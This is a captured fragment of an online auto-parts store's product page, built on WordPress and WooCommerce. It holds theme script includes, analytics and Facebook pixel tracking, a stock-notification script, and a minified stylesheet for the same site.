parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":32383,"name":"GORRO DE VALVULA AVEO","categories":[{"name":"Camara"},{"name":"Motor"}],"prices":{"price":1000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"32383"}}},"products":[{"id":7249,"name":"ANILLO MOTOR STD ACCENT 1.3","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7249"}}},{"id":7734,"name":"CIG\u00dcE\u00d1AL CORSA 1.6 \/ 1.4","categories":[{"name":"Motor"}],"prices":{"price":13000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7734"}}},{"id":7289,"name":"ANILLO MOTOR STD SPARK","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7289"}}},{"id":7266,"name":"ANILLO MOTOR 0.25 H-100 (86X1.2X1.5X3)","categories":[{"name":"Motor"}],"prices":{"price":5000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7266"}}},{"id":7262,"name":"ANILLO MOTOR  0,25 ELANTRA 2,0 \/ TUCSON   (ANILLO GRUESO)","categories":[{"name":"Motor"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7262"}}},{"id":7486,"name":"ANILLO MOTOR 0.30 FORD 302 \/ 351 \/ 400 \/CHEVROLET 262 \/ 350","categories":[{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7486"}}},{"id":7503,"name":"ANILLO MOTOR  STD  COROLLA 1,6\/ 1,8 INYECCION","categories":[{"name":"Motor"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7503"}}},{"id":7257,"name":"ANILLO MOTOR 0.50 ACCENT 1.5","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7257"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "GORRO DE VALVULA AVEO",
    "content_ids": "[\"96840122\\\/90353035_32383\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"96840122\\\/90353035_32383\",\"quantity\":1}]",
    "content_category": "Motor",
    "value": "10",
    "currency": "USD"
}, {
    "eventID": "f976f627-94e1-4795-84a3-b4efcb995153"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "ae6f1e9a-d1a2-4ecc-b969-1d10b28f7fd3"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 32383;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 23:04:08 -->

--- FILE ---
content_type: text/css
request_url: https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1
body_size: 603
content:
.single-product .site-content.wd-builder-off{padding-right:0;padding-left:0}.wd-builder-off .single-product-page{--wd-single-spacing: 40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-before-product-tabs{padding-top:15px;padding-bottom:10px;background-color:var(--bgcolor-gray-200);text-align:center}.product-tabs-wrapper+.wd-before-product-tabs{margin-top:calc(var(--wd-single-spacing) * -1 - 1px)}.related-and-upsells>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-carousel-container{margin-bottom:0 !important}.related-and-upsells:empty{margin-top:calc(var(--wd-single-spacing) * -1)}.single-product-sidebar{margin-bottom:0}.product-image-summary .woocommerce-Reviews-title{display:none}.tabs-layout-tabs+.wd-single-reviews{padding-top:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300)}.product-images-inner{position:relative;z-index:1}.summary-inner>.wd-action-btn{margin-inline-end:20px}.summary-inner>.wd-action-btn:last-child{margin-bottom:var(--margin-bottom)}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-block:-15px 25px}.single-breadcrumbs-wrapper .container:after{content:none}.single-breadcrumbs-wrapper :is(.single-breadcrumbs,.container){display:flex;align-items:center;justify-content:flex-end;gap:10px}.single-breadcrumbs-wrapper .wd-breadcrumbs{flex:1 1 auto;text-align:start;font-size:95%}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.product-design-default .entry-summary.col-lg-4 :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-link-last{margin-right:0;color:var(--color-gray-800);font-weight:600}.product-design-default .entry-summary.col-lg-4 :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-link-last:after{content:none}.product-design-default .entry-summary.col-lg-4 :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-last{display:none}@media (min-width: 769px){.single-product-sidebar.sidebar-right{border-left:1px solid var(--brdcolor-gray-300)}.single-product-sidebar.sidebar-left{border-right:1px solid var(--brdcolor-gray-300)}}@media (max-width: 1024px){.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-block:-20px 20px}.breadcrumbs-location-summary .single-product-page{margin-top:-15px}.single-breadcrumbs-wrapper :is(.single-breadcrumbs,.container){flex-wrap:wrap}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{margin-right:0;color:var(--color-gray-800);font-weight:600}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last:after{content:none}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-last{display:none}.single-product .site-content{margin-bottom:25px}.wd-builder-off .single-product-page{--wd-single-spacing: 25px}}@media (max-width: 768.98px){.breadcrumbs-location-summary .single-product-page{margin-top:-25px}.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary-wrap>div,.product-image-summary-wrap>aside,.full-height-sidebar-wrap>div,.full-height-sidebar-wrap>aside{margin-bottom:25px}.product-image-summary-wrap>div:last-child,.product-image-summary-wrap>aside:last-child,.full-height-sidebar-wrap>div:last-child,.full-height-sidebar-wrap>aside:last-child{margin-bottom:0}.related-and-upsells .owl-dots{display:none}}
